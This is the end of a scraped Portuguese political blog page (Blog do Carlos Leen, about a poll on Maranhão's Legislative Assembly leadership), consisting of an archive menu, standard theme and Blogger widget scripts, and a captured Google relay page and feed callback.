<option value='https://carlosleen.blogspot.com/2019/08/'>agosto 2019 (23)</option>
<option value='https://carlosleen.blogspot.com/2019/07/'>julho 2019 (23)</option>
<option value='https://carlosleen.blogspot.com/2019/06/'>junho 2019 (31)</option>
<option value='https://carlosleen.blogspot.com/2019/05/'>maio 2019 (26)</option>
<option value='https://carlosleen.blogspot.com/2019/04/'>abril 2019 (22)</option>
<option value='https://carlosleen.blogspot.com/2019/03/'>março 2019 (8)</option>
<option value='https://carlosleen.blogspot.com/2019/02/'>fevereiro 2019 (4)</option>
<option value='https://carlosleen.blogspot.com/2019/01/'>janeiro 2019 (4)</option>
<option value='https://carlosleen.blogspot.com/2018/12/'>dezembro 2018 (2)</option>
<option value='https://carlosleen.blogspot.com/2018/11/'>novembro 2018 (3)</option>
<option value='https://carlosleen.blogspot.com/2018/10/'>outubro 2018 (7)</option>
<option value='https://carlosleen.blogspot.com/2018/09/'>setembro 2018 (5)</option>
<option value='https://carlosleen.blogspot.com/2018/08/'>agosto 2018 (9)</option>
<option value='https://carlosleen.blogspot.com/2018/07/'>julho 2018 (10)</option>
<option value='https://carlosleen.blogspot.com/2018/06/'>junho 2018 (6)</option>
<option value='https://carlosleen.blogspot.com/2018/05/'>maio 2018 (1)</option>
<option value='https://carlosleen.blogspot.com/2018/03/'>março 2018 (6)</option>
<option value='https://carlosleen.blogspot.com/2018/02/'>fevereiro 2018 (2)</option>
<option value='https://carlosleen.blogspot.com/2018/01/'>janeiro 2018 (3)</option>
<option value='https://carlosleen.blogspot.com/2017/12/'>dezembro 2017 (5)</option>
<option value='https://carlosleen.blogspot.com/2017/11/'>novembro 2017 (1)</option>
<option value='https://carlosleen.blogspot.com/2017/10/'>outubro 2017 (12)</option>
<option value='https://carlosleen.blogspot.com/2017/09/'>setembro 2017 (22)</option>
<option value='https://carlosleen.blogspot.com/2017/08/'>agosto 2017 (13)</option>
<option value='https://carlosleen.blogspot.com/2017/07/'>julho 2017 (15)</option>
<option value='https://carlosleen.blogspot.com/2017/06/'>junho 2017 (20)</option>
<option value='https://carlosleen.blogspot.com/2017/05/'>maio 2017 (21)</option>
<option value='https://carlosleen.blogspot.com/2017/04/'>abril 2017 (26)</option>
<option value='https://carlosleen.blogspot.com/2017/03/'>março 2017 (27)</option>
<option value='https://carlosleen.blogspot.com/2017/02/'>fevereiro 2017 (31)</option>
<option value='https://carlosleen.blogspot.com/2016/12/'>dezembro 2016 (3)</option>
<option value='https://carlosleen.blogspot.com/2016/11/'>novembro 2016 (4)</option>
<option value='https://carlosleen.blogspot.com/2016/10/'>outubro 2016 (2)</option>
<option value='https://carlosleen.blogspot.com/2016/09/'>setembro 2016 (1)</option>
<option value='https://carlosleen.blogspot.com/2016/08/'>agosto 2016 (19)</option>
<option value='https://carlosleen.blogspot.com/2016/07/'>julho 2016 (7)</option>
<option value='https://carlosleen.blogspot.com/2016/06/'>junho 2016 (4)</option>
<option value='https://carlosleen.blogspot.com/2016/05/'>maio 2016 (6)</option>
<option value='https://carlosleen.blogspot.com/2016/04/'>abril 2016 (4)</option>
<option value='https://carlosleen.blogspot.com/2016/03/'>março 2016 (3)</option>
<option value='https://carlosleen.blogspot.com/2016/02/'>fevereiro 2016 (3)</option>
<option value='https://carlosleen.blogspot.com/2016/01/'>janeiro 2016 (1)</option>
<option value='https://carlosleen.blogspot.com/2015/11/'>novembro 2015 (7)</option>
<option value='https://carlosleen.blogspot.com/2015/10/'>outubro 2015 (4)</option>
<option value='https://carlosleen.blogspot.com/2015/09/'>setembro 2015 (4)</option>
<option value='https://carlosleen.blogspot.com/2015/08/'>agosto 2015 (8)</option>
<option value='https://carlosleen.blogspot.com/2015/07/'>julho 2015 (3)</option>
<option value='https://carlosleen.blogspot.com/2015/06/'>junho 2015 (8)</option>
<option value='https://carlosleen.blogspot.com/2015/05/'>maio 2015 (13)</option>
<option value='https://carlosleen.blogspot.com/2015/04/'>abril 2015 (7)</option>
<option value='https://carlosleen.blogspot.com/2015/03/'>março 2015 (11)</option>
<option value='https://carlosleen.blogspot.com/2015/02/'>fevereiro 2015 (11)</option>
<option value='https://carlosleen.blogspot.com/2015/01/'>janeiro 2015 (14)</option>
<option value='https://carlosleen.blogspot.com/2014/12/'>dezembro 2014 (13)</option>
<option value='https://carlosleen.blogspot.com/2014/11/'>novembro 2014 (15)</option>
<option value='https://carlosleen.blogspot.com/2014/10/'>outubro 2014 (8)</option>
<option value='https://carlosleen.blogspot.com/2014/09/'>setembro 2014 (10)</option>
<option value='https://carlosleen.blogspot.com/2014/08/'>agosto 2014 (9)</option>
<option value='https://carlosleen.blogspot.com/2014/07/'>julho 2014 (8)</option>
<option value='https://carlosleen.blogspot.com/2014/06/'>junho 2014 (12)</option>
<option value='https://carlosleen.blogspot.com/2014/05/'>maio 2014 (12)</option>
<option value='https://carlosleen.blogspot.com/2014/04/'>abril 2014 (15)</option>
<option value='https://carlosleen.blogspot.com/2014/03/'>março 2014 (13)</option>
<option value='https://carlosleen.blogspot.com/2014/02/'>fevereiro 2014 (5)</option>
<option value='https://carlosleen.blogspot.com/2014/01/'>janeiro 2014 (6)</option>
<option value='https://carlosleen.blogspot.com/2013/12/'>dezembro 2013 (15)</option>
<option value='https://carlosleen.blogspot.com/2013/11/'>novembro 2013 (20)</option>
<option value='https://carlosleen.blogspot.com/2013/10/'>outubro 2013 (16)</option>
<option value='https://carlosleen.blogspot.com/2013/09/'>setembro 2013 (18)</option>
<option value='https://carlosleen.blogspot.com/2013/08/'>agosto 2013 (10)</option>
<option value='https://carlosleen.blogspot.com/2013/07/'>julho 2013 (16)</option>
<option value='https://carlosleen.blogspot.com/2013/06/'>junho 2013 (24)</option>
<option value='https://carlosleen.blogspot.com/2013/05/'>maio 2013 (25)</option>
<option value='https://carlosleen.blogspot.com/2013/04/'>abril 2013 (19)</option>
<option value='https://carlosleen.blogspot.com/2013/03/'>março 2013 (17)</option>
<option value='https://carlosleen.blogspot.com/2013/02/'>fevereiro 2013 (12)</option>
<option value='https://carlosleen.blogspot.com/2013/01/'>janeiro 2013 (18)</option>
<option value='https://carlosleen.blogspot.com/2012/12/'>dezembro 2012 (11)</option>
<option value='https://carlosleen.blogspot.com/2012/11/'>novembro 2012 (17)</option>
<option value='https://carlosleen.blogspot.com/2012/10/'>outubro 2012 (33)</option>
<option value='https://carlosleen.blogspot.com/2012/09/'>setembro 2012 (23)</option>
<option value='https://carlosleen.blogspot.com/2012/08/'>agosto 2012 (20)</option>
<option value='https://carlosleen.blogspot.com/2012/07/'>julho 2012 (17)</option>
<option value='https://carlosleen.blogspot.com/2012/06/'>junho 2012 (12)</option>
<option value='https://carlosleen.blogspot.com/2012/05/'>maio 2012 (17)</option>
<option value='https://carlosleen.blogspot.com/2012/04/'>abril 2012 (23)</option>
<option value='https://carlosleen.blogspot.com/2012/03/'>março 2012 (14)</option>
<option value='https://carlosleen.blogspot.com/2012/02/'>fevereiro 2012 (11)</option>
<option value='https://carlosleen.blogspot.com/2012/01/'>janeiro 2012 (27)</option>
<option value='https://carlosleen.blogspot.com/2011/12/'>dezembro 2011 (24)</option>
<option value='https://carlosleen.blogspot.com/2011/11/'>novembro 2011 (24)</option>
<option value='https://carlosleen.blogspot.com/2011/10/'>outubro 2011 (17)</option>
<option value='https://carlosleen.blogspot.com/2011/09/'>setembro 2011 (15)</option>
<option value='https://carlosleen.blogspot.com/2011/08/'>agosto 2011 (25)</option>
<option value='https://carlosleen.blogspot.com/2011/07/'>julho 2011 (16)</option>
<option value='https://carlosleen.blogspot.com/2011/06/'>junho 2011 (19)</option>
<option value='https://carlosleen.blogspot.com/2011/05/'>maio 2011 (36)</option>
<option value='https://carlosleen.blogspot.com/2011/04/'>abril 2011 (34)</option>
<option value='https://carlosleen.blogspot.com/2011/03/'>março 2011 (39)</option>
<option value='https://carlosleen.blogspot.com/2011/02/'>fevereiro 2011 (35)</option>
<option value='https://carlosleen.blogspot.com/2011/01/'>janeiro 2011 (25)</option>
<option value='https://carlosleen.blogspot.com/2010/12/'>dezembro 2010 (28)</option>
<option value='https://carlosleen.blogspot.com/2010/11/'>novembro 2010 (37)</option>
<option value='https://carlosleen.blogspot.com/2010/10/'>outubro 2010 (37)</option>
<option value='https://carlosleen.blogspot.com/2010/09/'>setembro 2010 (39)</option>
<option value='https://carlosleen.blogspot.com/2010/08/'>agosto 2010 (29)</option>
<option value='https://carlosleen.blogspot.com/2010/07/'>julho 2010 (39)</option>
<option value='https://carlosleen.blogspot.com/2010/06/'>junho 2010 (28)</option>
<option value='https://carlosleen.blogspot.com/2010/05/'>maio 2010 (28)</option>
<option value='https://carlosleen.blogspot.com/2010/04/'>abril 2010 (19)</option>
<option value='https://carlosleen.blogspot.com/2010/03/'>março 2010 (14)</option>
<option value='https://carlosleen.blogspot.com/2009/12/'>dezembro 2009 (4)</option>
<option value='https://carlosleen.blogspot.com/2009/11/'>novembro 2009 (6)</option>
<option value='https://carlosleen.blogspot.com/2009/10/'>outubro 2009 (8)</option>
<option value='https://carlosleen.blogspot.com/2009/09/'>setembro 2009 (14)</option>
<option value='https://carlosleen.blogspot.com/2009/08/'>agosto 2009 (20)</option>
<option value='https://carlosleen.blogspot.com/2009/07/'>julho 2009 (19)</option>
<option value='https://carlosleen.blogspot.com/2009/06/'>junho 2009 (16)</option>
<option value='https://carlosleen.blogspot.com/2009/05/'>maio 2009 (16)</option>
<option value='https://carlosleen.blogspot.com/2009/04/'>abril 2009 (23)</option>
<option value='https://carlosleen.blogspot.com/2009/03/'>março 2009 (24)</option>
<option value='https://carlosleen.blogspot.com/2009/02/'>fevereiro 2009 (9)</option>
<option value='https://carlosleen.blogspot.com/2009/01/'>janeiro 2009 (6)</option>
<option value='https://carlosleen.blogspot.com/2008/12/'>dezembro 2008 (2)</option>
<option value='https://carlosleen.blogspot.com/2008/11/'>novembro 2008 (1)</option>
<option value='https://carlosleen.blogspot.com/2008/10/'>outubro 2008 (3)</option>
<option value='https://carlosleen.blogspot.com/2008/07/'>julho 2008 (8)</option>
<option value='https://carlosleen.blogspot.com/2008/06/'>junho 2008 (2)</option>
<option value='https://carlosleen.blogspot.com/2008/05/'>maio 2008 (3)</option>
<option value='https://carlosleen.blogspot.com/2008/04/'>abril 2008 (5)</option>
<option value='https://carlosleen.blogspot.com/2008/03/'>março 2008 (4)</option>
<option value='https://carlosleen.blogspot.com/2008/02/'>fevereiro 2008 (6)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div><!-- #secondary -->
</div><!-- #content -->
<footer class='site-footerpbt' id='colophonpbt' role='contentinfo'>
<div class='site-infopbt smallpartpbt'>
<!-- You should not edit or remove credits without our permission: -->
Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://carlosleen.blogspot.com/'>Blog do Carlos Leen</a> | Desenvolvido por:  <a href='https://www.facebook.com/pedrosilva.hist'> Pedro Silva</a>
</div><!-- .site-info -->
</footer><!-- #colophon -->
</div><!-- #page -->
<a href='#top' id='totoppbt'><i class='fa fa-angle-up fa-lg'></i></a>
<script type='text/javascript'>
//<![CDATA[

(function($) {
	"use strict";
	
	$(document).ready(function() {
	
		/*-----------------------------------------------------------------------------------*/
		/*  Home icon in main menu
		/*-----------------------------------------------------------------------------------*/ 
			$('.main-navigationpbt .menu-item-home a').prepend('<i class="fa fa-lg fa-home spacerightpbt"></i>');
			
		$(".widget-areapbt .widget h2").wrap("<div class='widget-titlepbt'></div>");
			
		/*-----------------------------------------------------------------------------------*/
		/*  Top Search Button
		/*-----------------------------------------------------------------------------------*/ 
		$('.top-search').click(function() {
			$('.topsearchformpbt').slideToggle('fast');
			$(this).toggleClass("active");
			return false;
		});
			
		/*-----------------------------------------------------------------------------------*/
		/*  Detect Mobile Browser
		/*-----------------------------------------------------------------------------------*/ 
		if ( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
		} else {
		
			/*-----------------------------------------------------------------------------------*/
			/*  If menu has submenu
			/*-----------------------------------------------------------------------------------*/ 
				$('.main-navigationpbt').find("li").each(function(){
					if($(this).children("ul").length > 0){
						$(this).append("<span class='indicator'></span>");
					}
				});
			
			/*-----------------------------------------------------------------------------------*/
			/*  Scroll To Top
			/*-----------------------------------------------------------------------------------*/ 
				$("#totoppbt").scrollToTop();
		
		}
			
	});
	
})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/**
 * navigation.js
 *
 * Handles toggling the navigation menu for small screens.
 */
( function() {
	var container, button, menu;

	container = document.getElementById( 'site-navigationpbt' );
	if ( ! container )
		return;

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button )
		return;

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	if ( -1 === menu.className.indexOf( 'nav-menu' ) )
		menu.className += ' nav-menu';

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) )
			container.className = container.className.replace( ' toggled', '' );
		else
			container.className += ' toggled';
	};
} )();

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

(function(a){a.fn.scrollToTop=function(c){var d={speed:1000};c&&a.extend(d,{speed:c});return this.each(function(){var b=a(this);a(window).scroll(function(){700<a(this).scrollTop()?b.fadeIn():b.fadeOut()});b.click(function(b){b.preventDefault();a("body, html").animate({scrollTop:0},d.speed)})})}})(jQuery);

//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6hqWfsdRgm3kywJLFJojpSmH68ag:1770148262600';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1527714159999547722','//carlosleen.blogspot.com/2011/01/enquete-quem-dever-ser-o-candidato.html','1527714159999547722');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1527714159999547722', 'title': 'Blog do Carlos Leen', 'url': 'https://carlosleen.blogspot.com/2011/01/enquete-quem-dever-ser-o-candidato.html', 'canonicalUrl': 'http://carlosleen.blogspot.com/2011/01/enquete-quem-dever-ser-o-candidato.html', 'homepageUrl': 'https://carlosleen.blogspot.com/', 'searchUrl': 'https://carlosleen.blogspot.com/search', 'canonicalHomepageUrl': 'http://carlosleen.blogspot.com/', 'blogspotFaviconUrl': 'https://carlosleen.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog do Carlos Leen - Atom\x22 href\x3d\x22https://carlosleen.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blog do Carlos Leen - RSS\x22 href\x3d\x22https://carlosleen.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog do Carlos Leen - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1527714159999547722/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog do Carlos Leen - Atom\x22 href\x3d\x22https://carlosleen.blogspot.com/feeds/2309497714103642497/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/37a6e0839a907093', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '2309497714103642497', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQXnXokpPwCvSWEZNsyLxu2IVlOVPUNtpcW5qFaFCKzosw8TReO44W02oRa7aMnae3KAmkxuvgQtd5TTcrLCtqU_FdawQD3HwO0x6AUuW2Y8cNQx066HQ4PdccwUF2zPhZiDul5ErhhV6X/s72-c/images.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQXnXokpPwCvSWEZNsyLxu2IVlOVPUNtpcW5qFaFCKzosw8TReO44W02oRa7aMnae3KAmkxuvgQtd5TTcrLCtqU_FdawQD3HwO0x6AUuW2Y8cNQx066HQ4PdccwUF2zPhZiDul5ErhhV6X/s320/images.jpg', 'pageName': '\x3cb\x3eEnquete: Quem deve ser o candidato a presidente da Assembl\xe9ia Legislativa pela oposi\xe7\xe3o no MA?\x3c/b\x3e', 'pageTitle': 'Blog do Carlos Leen: Enquete: Quem deve ser o candidato a presidente da Assembl\xe9ia Legislativa pela oposi\xe7\xe3o no MA?'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\x3cb\x3eEnquete: Quem deve ser o candidato a presidente da Assembl\xe9ia Legislativa pela oposi\xe7\xe3o no MA?\x3c/b\x3e', 'description': 'Siga o Blog de Carlos Leen no Twitter Retorno em car\xe1ter de urg\xeancia neste breve recesso apenas para atualizar a enquete do nosso blog, vist...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQXnXokpPwCvSWEZNsyLxu2IVlOVPUNtpcW5qFaFCKzosw8TReO44W02oRa7aMnae3KAmkxuvgQtd5TTcrLCtqU_FdawQD3HwO0x6AUuW2Y8cNQx066HQ4PdccwUF2zPhZiDul5ErhhV6X/s320/images.jpg', 'url': 'https://carlosleen.blogspot.com/2011/01/enquete-quem-dever-ser-o-candidato.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2309497714103642497}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headersec', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'mainblogsec', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainblogsec', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2898207834-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebarrightpbt', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebarrightpbt', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebarrightpbt', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebarrightpbt', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebarrightpbt', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebarrightpbt', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebarrightpbt', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 10}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebarrightpbt', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fcarlosleen.blogspot.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="bvP-OYuCpA7wlLY5_4YbBQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="bvP-OYuCpA7wlLY5_4YbBQ"></script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://carlosleen.blogspot.com/feeds/posts/summary/-/maranh%C3%A3o?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex
body_size: 8035
content:
// API callback
